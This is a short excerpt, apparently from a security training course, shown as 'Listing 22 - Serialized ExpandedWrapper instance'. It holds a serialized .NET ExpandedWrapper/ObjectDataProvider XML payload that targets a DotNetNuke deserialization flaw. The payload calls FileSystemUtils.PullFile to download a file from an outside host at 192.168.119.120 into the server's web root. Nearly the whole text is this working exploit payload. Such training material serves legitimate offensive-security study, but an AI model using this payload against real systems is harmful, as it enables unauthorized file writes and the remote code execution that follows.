 <profile><item key="myTableEntry"
type="System.Data.Services.Internal.ExpandedWrapper`2[[DotNetNuke.Common.Utilities.
FileSystemUtils, DotNetNuke, Version=9.1.0.367, Culture=neutral,
PublicKeyToken=null],[System.Windows.Data.ObjectDataProvider,
PresentationFramework, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=31bf3856ad364e35]], System.Data.Services, Version=4.0.0.0,
Culture=neutral, PublicKeyToken=b77a5c561934e089">
<ExpandedWrapperOfFileSystemUtilsObjectDataProvider
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><ProjectedProperty0><ObjectInstance
xsi:type="FileSystemUtils" /><MethodName>PullFile</MethodName><MethodParameters>
<anyType xsi:type="xsd:string">http://192.168.119.120/myODPTest.txt</anyType>
<anyType
xsi:type="xsd:string">C:/inetpub/wwwroot/dotnetnuke/PullFileTest.txt</anyType>
</MethodParameters></ProjectedProperty0>
</ExpandedWrapperOfFileSystemUtilsObjectDataProvider></item></profile>
Listing 22 - Serialized ExpandedWrapper instance